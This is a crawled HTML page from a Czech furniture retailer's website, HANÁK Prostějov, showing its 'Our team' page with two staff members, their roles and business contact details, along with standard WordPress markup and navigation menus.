

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hanak-prostejov.cz/o-nas/nas-tym/
body_size: 4551
content:
<!DOCTYPE html>
<!--[if IE 9 ]>    <html lang="cs-CZ" class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="cs-CZ" class="no-js"> <!--<![endif]-->
	<head>
		<meta charset="utf-8" />
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<meta name="author" content="HTML by SuperKodéři (info@superkoderi.cz)" />

		<link rel="shortcut icon" href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/favicon.ico?v=3">
		<script src="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/js/modernizr.js"></script>
		<script src="https://use.typekit.net/qjd2xvv.js"></script>
		<script>try{Typekit.load({ async: true });}catch(e){}</script>

		<script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

		<title>Náš tým &#8211; HANÁK Prostějov</title>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.hanak-prostejov.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='sk-style-css'  href='http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sk-print-css'  href='http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/css/print.css?ver=1.2' type='text/css' media='print' />
<script type='text/javascript' src='http://www.hanak-prostejov.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.hanak-prostejov.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.hanak-prostejov.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.hanak-prostejov.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.hanak-prostejov.cz/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="http://www.hanak-prostejov.cz/o-nas/nas-tym/" />
<link rel='shortlink' href='http://www.hanak-prostejov.cz/?p=21' />
<link rel="alternate" type="application/json+oembed" href="http://www.hanak-prostejov.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hanak-prostejov.cz%2Fo-nas%2Fnas-tym%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.hanak-prostejov.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hanak-prostejov.cz%2Fo-nas%2Fnas-tym%2F&#038;format=xml" />

	</head>
	<body class="page page-id-21 page-child parent-pageid-13 page-template-default page-subpage">

		<div class="header">
			<div class="row row--main">

								<p class="logo">
					<a href="http://www.hanak-prostejov.cz">
						<img src="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/logo-hanak-prostejov.png" alt="HANÁK Prostějov" width="202" height="25" />
					</a>
				</p>
				
				<p class="menu-main-trigger">
					<a href="#menu" class="menu-main-trigger__link">Hlavní menu</a>
				</p>
				<p class="menu-lang">
					<a href="#" class="menu-lang__item is-selected">CZ</a>
					<a href="#" class="menu-lang__item">EN</a>
					<a href="#" class="menu-lang__item">RU</a>
				</p>
				<form action="http://www.hanak-prostejov.cz" class="form-search">
					<p class="inp">
						<span class="inp__fix">
							<input type="text" name="s" id="s" class="inp__text" />
						</span>
						<button class="btn btn--search">
							
			<span class="icon icon--search">
				<svg class="icon__svg icon--search__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-search" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
									<span class="btn__text">
								<span class="vhide">hledej</span>
							</span>
						</button>
					</p>
				</form>
			</div>
			<div class="menu-main" id="menu">
				<div class="row row--main">
					<ul id="menu-hlavni-menu" class="reset menu"><li id="nav-menu-item-41" class="main-menu-item  menu-item-even menu-item-depth-0 products menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.hanak-prostejov.cz/produkty/" class="menu-link main-menu-link">Produkty</a><div class="menu-main__submenu">
<div class="row row--main"><ul class="reset submenu">
	<li id="nav-menu-item-78" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/kuchyne/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Kuchyně</a></li>
	<li id="nav-menu-item-77" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/interierove-dvere/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Interiérové dveře</a></li>
	<li id="nav-menu-item-210" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/obyvaci-steny-a-knihovny/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Obývací stěny a knihovny</a></li>
	<li id="nav-menu-item-211" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/satni-skrine-a-satny/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Šatní skříně a šatny</a></li>
	<li id="nav-menu-item-209" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/loznice/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Ložnice</a></li>
	<li id="nav-menu-item-216" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/detske-pokoje/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Dětské pokoje</a></li>
	<li id="nav-menu-item-218" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/koupelny/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Koupelny</a></li>
	<li id="nav-menu-item-219" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/stoly/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Jídelní a konferenční stoly</a></li>
	<li id="nav-menu-item-226" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/zidle/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Židle</a></li>
	<li id="nav-menu-item-227" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/sedaci-soupravy/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Sedací soupravy</a></li>
	<li id="nav-menu-item-2243" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/produktova-videa/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Produktová videa</a></li>
	<li id="nav-menu-item-1383" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/doplnky/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Doplňky</a></li>
	<li id="nav-menu-item-1382" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/spotrebice/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Spotřebiče</a></li>
</ul></div></div></li>
<li id="nav-menu-item-2148" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.hanak-prostejov.cz/proc-hanak/" class="menu-link main-menu-link">Proč HANÁK</a><div class="menu-main__submenu">
<div class="row row--main"><div class="c-main c-main--menu"><ul class="grid grid--center grid--space-xs c-main__list">
	<li id="nav-menu-item-2152" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/proc-hanak/interior-concept/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2017/11/interior_concept_hanak-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Interior Concept</h2></div></a></li>
	<li id="nav-menu-item-2151" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/proc-hanak/prednosti-nabytku/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2017/11/hanak_nabytek_argumenty_web_-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Přednosti nábytku</h2></div></a></li>
	<li id="nav-menu-item-2150" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/proc-hanak/prednosti-dveri/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2017/11/hanak_dvere_argumenty_-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Přednosti dveří</h2></div></a></li>
	<li id="nav-menu-item-2149" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/proc-hanak/ergonomie/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2017/11/quatro_1920x1200_-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Ergonomie</h2></div></a></li>
	<li id="nav-menu-item-2400" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/proc-hanak/kolekce/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2019/07/hanak_kolekce_mozaika_2-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Kolekce</h2></div></a></li>
</ul></div></div></div></li>
<li id="nav-menu-item-40" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.hanak-prostejov.cz/sluzby/" class="menu-link main-menu-link">Služby</a><div class="menu-main__submenu">
<div class="row row--main"><div class="c-main c-main--menu"><ul class="grid grid--center grid--space-xs c-main__list">
	<li id="nav-menu-item-1412" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/sluzby/novinky/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2016/10/HANAK_novinky-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Novinky / Akce</h2></div></a></li>
	<li id="nav-menu-item-50" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/sluzby/jak-pracujeme/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2016/07/hanak_navrh_interier2-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Jak pracujeme</h2></div></a></li>
	<li id="nav-menu-item-51" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/sluzby/prvni-schuzka/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2016/07/prvni_navsteva2.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">První schůzka</h2></div></a></li>
</ul></div></div></div></li>
<li id="nav-menu-item-42" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.hanak-prostejov.cz/showroom/" class="menu-link main-menu-link">Showroom</a></li>
<li id="nav-menu-item-39" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="http://www.hanak-prostejov.cz/o-nas/" class="menu-link main-menu-link">O nás</a><div class="menu-main__submenu">
<div class="row row--main"><div class="c-main c-main--menu"><ul class="grid grid--center grid--space-xs c-main__list">
	<li id="nav-menu-item-47" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/o-nas/profil-spolecnosti/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2016/07/hanak_kuchyne_elite_line-1-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Profil společnosti</h2></div></a></li>
	<li id="nav-menu-item-46" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-21 current_page_item grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/o-nas/nas-tym/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2016/07/hanak-prostejov_nas_tym_cb_-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Náš tým</h2></div></a></li>
	<li id="nav-menu-item-44" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/o-nas/ke-stazeni/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2016/07/katalogy_-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Katalogy</h2></div></a></li>
</ul></div></div></div></li>
<li id="nav-menu-item-38" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.hanak-prostejov.cz/reference/" class="menu-link main-menu-link">Reference</a></li>
<li id="nav-menu-item-37" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.hanak-prostejov.cz/kontakt/" class="menu-link main-menu-link">Kontakt</a></li>
</ul>				</div>
			</div>
		</div>

	<div class="b-hero b-hero--m">

	
	<div class="b-hero__slide">
		<div class="b-hero__image b-hero__image--noshadow" style="background-image: url();"></div>
		<div class="row row--main">
			<div class="b-hero__content">
				<div class="b-hero__content-inner">
					
					
									</div>
			</div>
		</div>
	</div>

	
</div>


	<div class="main">
		<div class="row row--narrow">
			<h1 class="center">Náš tým</h1>
			<div class="u-full section-figure "><div class="row row--main"><div class="grid grid--middle grid--space-l"><div class="grid__cell size--t-6-12 section-figure__image"><img width="1440" height="700" src="http://www.hanak-prostejov.cz/wp-content/uploads/2016/07/image_50399233-1440x700.jpg" class="attachment-long size-long" alt="image_50399233" /></div><div class="grid__cell size--t-6-12 section-figure__content">
<h2><strong>Vojtěch Zatloukal</strong><br />
jednatel</h2>
<p><a href="mailto:hanak.prostejov@seznam.cz">hanak.prostejov@seznam.cz</a><br />
+420 732 814 823<br />
</div></div></div></div>
<p style="text-align: right;"><div class="u-full section-figure section-figure--revert"><div class="row row--main"><div class="grid grid--middle grid--space-l"><div class="grid__cell size--t-6-12 section-figure__image"><img width="1440" height="700" src="http://www.hanak-prostejov.cz/wp-content/uploads/2016/07/IMG_20231013_160601-1440x700.jpg" class="attachment-long size-long" alt="IMG_20231013_160601" /></div><div class="grid__cell size--t-6-12 section-figure__content">
<h2 style="text-align: right;"><strong>Bc. Michaela Korčáková</strong><br />
design &#8211; projektantka</h2>
<p style="text-align: right;"><a href="mailto:hanak.prostejov@seznam.cz">hanak.prostejov@seznam.cz</a><br />
+420 582 330 488</p>
<p style="text-align: right;"></div></div></div></div>
		</div>

		<div class="m-about" id="m-about">
	<ul class="m-about__list">
		<li class="m-about__item">
			<a href="http://www.hanak-prostejov.cz/kontakt/" class="m-about__link">
				<span class="m-about__content">KONTAKT</span>
				<span class="m-about__icon">
					
			<span class="icon icon--guy">
				<svg class="icon__svg icon--guy__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-guy" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
						</span>
			</a>
		</li>
		<li class="m-about__item">
			<a class="m-about__link">
				<span class="m-about__content">+420 732 814 823</span>
				<span class="m-about__icon">
					
			<span class="icon icon--phone">
				<svg class="icon__svg icon--phone__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-phone" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
						</span>
			</a>
		</li>
		<li class="m-about__item">
						<a href="mailto:hanak.nabytek@seznam.cz" class="m-about__link">
				<span class="m-about__content">hanak.nabytek@seznam.cz</span>
				<span class="m-about__icon">
					
			<span class="icon icon--email">
				<svg class="icon__svg icon--email__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-email" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
						</span>
			</a>
		</li>
	</ul>
</div>

	</div>


		<div class="footer">
			<div class="row row--main">
				<div class="grid">
					<div class="grid__cell size--t-3-12">
						<div class="menu-simple">
							<h2 class="menu-simple__title">Hanák Prostějov</h2>
							<ul id="menu-paticka-hanak-forum" class="reset"><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-71"><a href="http://www.hanak-prostejov.cz/produkty/kuchyne/">Kuchyně</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-70"><a href="http://www.hanak-prostejov.cz/produkty/interierove-dvere/">Interiérové dveře</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-857"><a href="http://www.hanak-prostejov.cz/produkty/obyvaci-steny-a-knihovny/">Obývací stěny a knihovny</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-858"><a href="http://www.hanak-prostejov.cz/produkty/satni-skrine-a-satny/">Šatní skříně a šatny</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-859"><a href="http://www.hanak-prostejov.cz/produkty/loznice/">Ložnice</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-860"><a href="http://www.hanak-prostejov.cz/produkty/detske-pokoje/">Dětské pokoje</a></li>
<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-861"><a href="http://www.hanak-prostejov.cz/produkty/koupelny/">Koupelny</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-862"><a href="http://www.hanak-prostejov.cz/produkty/stoly/">Jídelní a konferenční stoly</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-863"><a href="http://www.hanak-prostejov.cz/produkty/zidle/">Židle</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-864"><a href="http://www.hanak-prostejov.cz/produkty/sedaci-soupravy/">Sedací soupravy</a></li>
<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-2244"><a href="http://www.hanak-prostejov.cz/produkty/produktova-videa/">Produktová videa</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-1408"><a href="http://www.hanak-prostejov.cz/produkty/spotrebice/">Spotřebiče</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-867"><a href="http://www.hanak-prostejov.cz/produkty/doplnky/">Doplňky</a></li>
</ul>						</div>
					</div>
					<div class="grid__cell size--t-3-12">
						<div class="menu-simple">
							<h2 class="menu-simple__title">Služby</h2>
							<ul id="menu-sluzby" class="reset"><li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="http://www.hanak-prostejov.cz/sluzby/novinky/">Novinky / Akce</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="http://www.hanak-prostejov.cz/sluzby/jak-pracujeme/">Jak pracujeme</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="http://www.hanak-prostejov.cz/sluzby/prvni-schuzka/">První schůzka</a></li>
</ul>						</div>
					</div>
					<div class="grid__cell size--t-3-12">
						<div class="menu-simple">
							<h2 class="menu-simple__title">O nás</h2>
							<ul id="menu-o-nas" class="reset"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://www.hanak-prostejov.cz/o-nas/profil-spolecnosti/">Profil společnosti</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-21 current_page_item menu-item-873"><a href="http://www.hanak-prostejov.cz/o-nas/nas-tym/">Náš tým</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2153"><a href="http://www.hanak-prostejov.cz/proc-hanak/">Proč HANÁK</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="http://www.hanak-prostejov.cz/proc-hanak/interior-concept/">Interior Concept</a></li>
<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2401"><a href="http://www.hanak-prostejov.cz/proc-hanak/kolekce/">Kolekce</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="http://www.hanak-prostejov.cz/showroom/">Showroom</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://www.hanak-prostejov.cz/o-nas/ke-stazeni/">Katalogy</a></li>
<li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2275"><a href="http://www.hanak-prostejov.cz/gdpr/">GDPR</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="http://www.hanak-prostejov.cz/reference/">Reference</a></li>
</ul>						</div>
					</div>
					<div class="grid__cell size--t-3-12">
						<div class="menu-simple">
							<h2 class="menu-simple__title">Kontakt</h2>
							<ul id="menu-kontakt" class="reset"><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://www.hanak-prostejov.cz/kontakt/">Kontakt</a></li>
<li id="menu-item-2279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2279"><a href="http://www.hanak-outlet.eu/">Výprodej</a></li>
</ul>						</div>
					</div>
				</div>
				<p class="share">
									</p>
			</div>
		</div>

	<script type='text/javascript' src='http://www.hanak-prostejov.cz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
